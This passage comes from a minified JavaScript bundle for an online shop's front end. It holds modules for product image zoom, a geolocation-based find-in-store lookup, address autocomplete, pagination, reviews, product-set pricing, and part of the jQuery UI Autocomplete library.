s,l,u=function(t){function a(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(a.__proto__||Object.getPrototypeOf(a)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(a,n.default),i(a,[{key:"init",value:function(){var t=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(a.prototype.__proto__||Object.getPrototypeOf(a.prototype),"init",this).call(this),this.hideHint(),this.config=e.extend({},this.config,this.config.jsonConfig),delete this.config.jsonConfig,this.loadPhotoSwipe(),r.default.on("imageCarousel.slideIndex",function(e){e<t.config.zoomImages.length&&(t.config.zoomImages.splice(e,1),t.loadPhotoSwipe())})}},{key:"loadPhotoSwipe",value:function(){var e=this;Promise.all([o.e(19).then(o.t.bind(null,323,7)).then(function(e){s=e.default}),o.e(18).then(o.t.bind(null,324,7)).then(function(e){l=e.default})]).then(function(){Promise.all(e.updateImageSizes(e.config.zoomImages)).then(function(t){e.initPhotoSwipe(t)})})}},{key:"hideHint",value:function(){var e=this;setTimeout(function(){e.$el.find(".js-zoom-message").hide()},2e3)}},{key:"initPhotoSwipe",value:function(e){var t=this,o=this.$el.find(".pswp"),i=new s(o[0],l,e,this.config);this.photoSwipe=i,this.currentIndex=this.config.index,i.listen("open",function(){r.default.execute("bodyTrigger.triggerClass",{class:"zoom-inited",isEnabled:!0})}),i.listen("close",function(){r.default.execute("bodyTrigger.triggerClass",{class:"zoom-inited",isEnabled:!1})}),i.listen("beforeChange",function(){var e=t.currentIndex,o=i.getCurrentIndex();t.currentIndex=o,t.updateDotsClass(o,e),t.emitter.emit("changeSlide",o)}),i.shout("open");try{i.init()}catch(e){return!0}}},{key:"updateDotsClass",value:function(e,t){(t||0===t)&&this.$el.removeClass("zoom-dot-"+t),(e||0===e)&&this.$el.addClass("zoom-dot-"+e)}},{key:"goTo",value:function(e){!this.currentIndex&&0!==this.currentIndex||e===this.currentIndex||this.photoSwipe.goTo(e)}},{key:"updateImageSizes",value:function(e){return e.map(function(e){return new Promise(function(t){var o=new Image;o.onload=function(){e.h=o.height,e.w=o.width,t(e)},o.src=e.src})})}},{key:"configDefault",get:function(){return{showHideOpacity:!0,pinchToClose:!1,closeOnVerticalDrag:!1,fullscreenEl:!1,captionEl:!1,counterEl:!1,shareEl:!1,arrowEl:!1,zoomEl:!1,closeEl:!1,escKey:!1,clickToCloseNonZoomable:!1,history:!1,maxSpreadZoom:3,showAnimationDuration:200,hideAnimationDuration:200,closeOnScroll:!1,closeElClasses:["top-bar"],getDoubleTapZoom:function(e,t){return t.initialZoomLevel<1?1.5:2}}}}]),a}();t.default=u}).call(this,o(0))},188:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=s(o(21)),r=s(o(246));o(261);var a=s(o(4));function s(e){return e&&e.__esModule?e:{default:e}}var l=a.default.getEmitter("findInStoreButton"),u=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"onClick",value:function(t,o){var i=this;o.preventDefault();var n=e(t).attr("data-dialog-class"),r=this.config;return e("body").addClass(n),e("body").attr("data-dialog-class",n),this.config.pid?(!r.title&&this.$el.attr("title")&&(r.title=this.$el.attr("title")),r=e.extend({},r||{},{dialogClass:n}),a.default.execute("google.get.current.location").then(function(e){i.success(e),l.emit("click",{productID:i.config.pid})}).catch(function(){i.notAllowed()})):this.emitter.emit("showReminder")}},{key:"success",value:function(t){var o=this,i={lat:t.latitude,lng:t.longitude},n=setTimeout(function(){e("#findInStore").addClass("h-hidden"),e("#findInStoreWheeler").removeClass("h-hidden"),e("#findInStoreOverlay").removeClass("h-hidden")},500);if(this.config.color){var r,s;r=s=[];var l=e(".b-size-selector__link.js-variations-link");return l.length>0&&(r=l[0].id,s=l[0].title),a.default.execute("storelocator.findclickreserve",{lat:i.lat,pid:this.config.pid,distancesMap:!0,lng:i.lng,color:this.config.color,sizeKey:r,sizeValue:s}).then(function(t){var i=t.response,r=e(i);o.openDialog(r),clearTimeout(n),e("#findInStore").removeClass("h-hidden"),e("#findInStoreWheeler").addClass("h-hidden"),e("#findInStoreOverlay").addClass("h-hidden")})}return a.default.execute("storelocator.find",{lat:i.lat,pid:this.config.pid,distancesMap:!0,lng:i.lng}).then(function(t){var i=t.response,r=e(i);o.openDialog(r),clearTimeout(n),e("#findInStore").removeClass("h-hidden"),e("#findInStoreWheeler").addClass("h-hidden"),e("#findInStoreOverlay").addClass("h-hidden")})}},{key:"notAllowed",value:function(){var t=this;return a.default.execute("storelocator.find",{pid:this.config.pid}).then(function(o){var i=e(o);t.openDialog(i)})}},{key:"openDialog",value:function(t){r.default.open({html:t,options:this.config,close:function(){var t=e("body").attr("data-dialog-class");e("body").removeClass(t),e("body").removeAttr("data-dialog-class")},callback:function(){a.default.execute("components.update")}})}}]),o}();t.default=u}).call(this,o(0))},191:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(436));o(257);var r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){var e=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.countryCodes=Resources.AUTOCOMPLETE_RESTRICT_COUNTRIES||null,r.default.execute("google.api").then(function(){e.onGoogleAPIInit()})}},{key:"onGoogleAPIInit",value:function(){var e=this;this.setSource(function(t,o){return e.onAutocompleteSearch(t,o)})}},{key:"prepareSuggestResults",value:function(e){return e.map(function(e){return{value:e.description}})}},{key:"onAutocompleteSearch",value:function(e,t){var o=this,i=e.term,n=[];r.default.execute("google.suggest",{value:i,lat:this.config.lat,lng:this.config.lng,radius:this.config.radius,countryCodes:this.countryCodes}).then(function(e){n=o.prepareSuggestResults(e),t(n)})}}]),t}();t.default=s},192:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(20));o(257);var r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var t=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.onChild("loadMoreButton","more",this.showMore),this.onChild("findInStoreForm","update",function(o){var i=o.lat,n=o.lng,a=o.distancesMap;if(t.config.size){var s=e(".b-size-selector__link.js-variations-link")[0],l=s.id,u=s.title;r.default.execute("storelocator.findclickreserve",{lat:i,lng:n,pid:t.config.pid,distancesMap:a,mapRadius:t.config.mapRadius||100,isInputSearch:!0,sizeKey:l,sizeValue:u}).then(function(o){var i=o.response,n=e(i);t.replaceStores(n),t.replaceLoadMoreBtn(n)})}else r.default.execute("storelocator.find",{lat:i,lng:n,pid:t.config.pid,distancesMap:a,mapRadius:t.config.mapRadius||100,isInputSearch:!0}).then(function(o){var i=o.response,n=e(i);t.replaceStores(n),t.replaceLoadMoreBtn(n)})})}},{key:"replaceStores",value:function(e){var t=this.$el.find(".js-stores-wrapper"),o=e.find(".js-stores-wrapper");t.replaceWith(o),this.config.clear&&this.callFnForId("find-in-store-autocomplete","setValue","",!0),this.callFnForId("loadMoreButton","show")}},{key:"showMore",value:function(t){var o=this,i=t.url;r.default.execute("storelocator.find",{url:i,type:"more"}).then(function(t){var i=t.response,n=e(i);o.appendStores(n),o.replaceLoadMoreBtn(n)})}},{key:"appendStores",value:function(e){var t=this.$el.find(".js-stores-wrapper"),o=e.find(".js-stores-wrapper").children();t.append(o)}},{key:"replaceLoadMoreBtn",value:function(e){var t=e.find(".js-show-more");t.length?this.callFnForId("loadMoreButton","setUrl",t.data("url"),!0):this.callFnForId("loadMoreButton","hide")}}]),o}();t.default=s}).call(this,o(0))},193:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}();o(261);var n=a(o(254)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=r.default.getEmitter("findInStoreForm"),l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){var e=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("current-location","click",this.myLocation),this.onChild("find-in-store-autocomplete","selected",function(t,o){return e.onSubmit(t,o)})}},{key:"onSubmit",value:function(e,t){var o=this,i=this.getFormFields().googleAutocomplete;t&&t.preventDefault(),i.trim()||this.emitUpdate();var n=e.item&&e.item.value?e.item.value:i;return s.emit("search",{productID:this.config.pid,address:n}),r.default.execute("google.geocode",{value:n}).then(function(e){e&&e.length>0&&o.emitUpdate(e[0].geometry.location.lat(),e[0].geometry.location.lng())}).catch(function(){return!1})}},{key:"myLocation",value:function(){var e=this;return r.default.execute("google.get.current.location",!0).then(function(t){t&&e.emitUpdate(t.latitude,t.longitude)}).catch(function(){return!1})}},{key:"emitUpdate",value:function(e,t){return this.emitter.emit("update",{lat:e,lng:t,distancesMap:!0})}}]),t}();t.default=l},194:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(21)),r=a(o(247));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){this.event("click",".js-selected-page",this.selectPage)}},{key:"selectPage",value:function(t,o){o.preventDefault();var i=e(t).data("url"),n=e(document).find(".b-plp__product-item").first();if(this.emitter.emit("moreUpdate",{url:i}),"search"===this.config.source){var a=r.default.getParameterValueFromUrl("start",i),s=r.default.getParameterValueFromUrl("sz",i);this.replaceState(a,s)}e("#productLoaderWheeler").removeClass("h-hidden"),e("#productLoaderOverlay").removeClass("h-hidden"),e(".b-plp__filter-container").css("z-index","1"),n.get(0).scrollIntoView({block:"end"})}},{key:"replaceState",value:function(e,t){var o=window.location.href;o=r.default.removeParamFromURL(o,"start"),o=r.default.removeParamFromURL(o,"sz"),o=r.default.appendParamToURL(o,"sz",t),o=r.default.appendParamToURL(o,"start",e),window.history.replaceState({},document.title,o)}}]),o}();t.default=s}).call(this,o(0))},231:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=l(o(49)),r=l(o(248)),a=l(o(4)),s=l(o(249));function l(e){return e&&e.__esModule?e:{default:e}}var u=a.default.getEmitter("delivery.accordion"),c=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"loadDeliveryAsset",value:function(t,o){if(o.newHeader.hasClass("js-delivery-header")&&!this.assetLoaded){this.assetLoaded=!0,u.emit("ajax.start");var i=this.$el.find(".js-delivery-asset");s.default.load({url:this.config.assetUrl}).then(function(t){var o=e("<div>"+t+"</div>").html();i.html(o)})}}},{key:"configDefault",get:function(){var e=this;return{active:!1,disableOn:[r.default.DESKTOP,r.default.TABLET,r.default.XLDESKTOP],disabled:!1,collapsible:!0,header:".js-accordion-header",heightStyle:"content",activate:function(t,o){return e.loadDeliveryAsset(t,o)}}}}]),o}();t.default=c}).call(this,o(0))},232:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}();o(440);var n=u(o(20)),r=u(o(0));o(295);var a=u(o(249)),s=u(o(314)),l=u(o(247));function u(e){return e&&e.__esModule?e:{default:e}}var c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){this.event("click",".product-set-item .js-variations-link",this.swatchItem)}},{key:"updateAddToCartButtons",value:function(e){e.find(".product-set-list").find(".b-pdp__addtocart[disabled]").length>0?e.find(".add-all-to-cart").attr("disabled","disabled"):(e.find(".add-all-to-cart").removeAttr("disabled"),e.find(".b-pdp__addtocart").removeAttr("disabled"))}},{key:"swatchItem",value:function(e,t){var o=this;t.preventDefault(),this.emitter.emit("subItemSelected");var i=(0,r.default)(e),n=Urls.getSetItem+e.search,u=i.closest(".product-set-item"),c=u.find('form input[name="Quantity"]').first().val();i.hasClass("b-backInStock")||i.parents("li").hasClass("unselectable")||i.hasClass("js-selected")||a.default.load({url:l.default.appendParamToURL(n,"Quantity",isNaN(c)?"1":c),target:u}).then(function(){(0,s.default)();var e=i.data("masterId"),t=(0,r.default)(document).find(".product-set-details."+e).data("variant-id");u.attr("id",t),u.data("variantId",t),o.totalPrice(o.$el)})}},{key:"totalPrice",value:function(e){for(var t=e.find(".set-total-price"),o=(0,r.default)(".product-set-list").find("form"),i=[],n=0;n<o.length;n++){var s=o[n].dataset.variantId||(0,r.default)(o[n]).closest(".product-set-item").attr("id");i.push(s)}var l=(0,r.default)(document).find("#pdpMain").data("product-id");a.default.load({dataType:"html",url:Urls.getSetTotalPrice,target:t,data:{pid:l,currentProductsID:JSON.stringify(i)}}).then(function(){if((0,r.default)(document).find(".js-button-add-all").length>0){var e=(0,r.default)(document).find(".js-button-add-all").val();(0,r.default)(document).find(".add-all-to-cart").prop("disabled",!1),(0,r.default)(document).find(".add-all-to-cart").text(e)}})}}]),t}();t.default=c},238:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(25)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var t,i,n;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.config.reviewNumber>0?window.matchMedia("(max-width: 766px)").matches&&e("#feedatyButton").removeClass("h-hidden"):(e("#ratingContainer").remove(),e("#reviewContainer").remove(),n=e(document).data("cmp-instance").items[0].items,i="loadMoreButtonFeedaty",n.forEach(function(e,o){e.cmpName===i&&(t=o)}),e(document).data("cmp-instance").items[0].items=n.slice(0,t).concat(n.slice(t+1,n.length)),e("#feedatyButton").data("cmp",null))}},{key:"onClick",value:function(){var t=this,o=window.matchMedia("(max-width: 768px)").matches&&e("#feedaty-review-container").hasClass("b-mobileOff");e("#feedaty-review-container").removeClass("b-mobileOff");var i=e(".b-comment-container").length,n=this.config.load;if(o&&this.config.reviewNumber-i<=n&&(e("#feedatyButton").addClass("h-hidden"),e("#feedatyLoader").addClass("h-hidden")),o)return!1;var a=setTimeout(function(){e("#feedatyButton").addClass("h-hidden"),e("#feedatyLoader").removeClass("h-hidden")},500);return r.default.execute("storelocator.getOthersReviews",{row:i,totalReviews:this.config.reviewNumber,firstcall:o,pid:this.config.pid}).then(function(o){var r=o.response;e(r).appendTo("#feedaty-review-container"),clearTimeout(a),t.config.reviewNumber-i<=n?(e("#feedatyButton").addClass("h-hidden"),e("#feedatyLoader").addClass("h-hidden")):(e("#feedatyButton").removeClass("h-hidden"),e("#feedatyLoader").addClass("h-hidden"))})}}]),o}();t.default=s}).call(this,o(0))},239:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(25));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"onClick",value:function(t,o){o.preventDefault(),window.scrollTo(0,e("#feedatyReviews").offset().top-(e(".b-header").height()+e(".b-feedatyscroll").height()))}}]),o}();t.default=r}).call(this,o(0))},436:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}();o(437);var n=function(e){return e&&e.__esModule?e:{default:e}}(o(26));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.$field.autocomplete(this.config),this.event("keyup",this.closeOnEnter)}},{key:"setSource",value:function(e){this.$field.autocomplete("option","source",e)}},{key:"destroyAutocomplete",value:function(){this.$field.autocomplete("destroy")}},{key:"onSelect",value:function(e,t){this.setValue(t.item.value,!0),this.emitter.emit("selected",t,e)}},{key:"onChange",value:function(e){this.emitter.emit("changed",e)}},{key:"closeOnEnter",value:function(e,t){13===t.keyCode&&this.$field.autocomplete("close")}},{key:"configDefault",get:function(){var t=this;return{minLength:2,select:function(e,o){return t.onSelect(e,o)},search:function(e){return t.onChange(e)},source:[],open:function(){return e(".ui-autocomplete").off("mouseenter")}}}}]),o}();t.default=r}).call(this,o(0))},437:function(e,t,o){var i,n,r;
/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(a){"use strict";n=[o(0),o(438),o(264),o(283),o(284),o(251),o(258)],void 0===(r="function"==typeof(i=function(e){return e.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var t,o,i,n=this.element[0].nodeName.toLowerCase(),r="textarea"===n,a="input"===n;this.isMultiLine=r||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[r||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return t=!0,i=!0,void(o=!0);t=!1,i=!1,o=!1;var r=e.ui.keyCode;switch(n.keyCode){case r.PAGE_UP:t=!0,this._move("previousPage",n);break;case r.PAGE_DOWN:t=!0,this._move("nextPage",n);break;case r.UP:t=!0,this._keyEvent("previous",n);break;case r.DOWN:t=!0,this._keyEvent("next",n);break;case r.ENTER:this.menu.active&&(t=!0,n.preventDefault(),this.menu.select(n));break;case r.TAB:this.menu.active&&this.menu.select(n);break;case r.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:o=!0,this._searchTimeout(n)}},keypress:function(i){if(t)return t=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||i.preventDefault());if(!o){var n=e.ui.keyCode;switch(i.keyCode){case n.PAGE_UP:this._move("previousPage",i);break;case n.PAGE_DOWN:this._move("nextPage",i);break;case n.UP:this._keyEvent("previous",i);break;case n.DOWN:this._keyEvent("next",i)}}},input:function(e){if(i)return i=!1,void e.preventDefault();this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=e("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(t,o){var i,n;if(this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type)))return this.menu.blur(),void 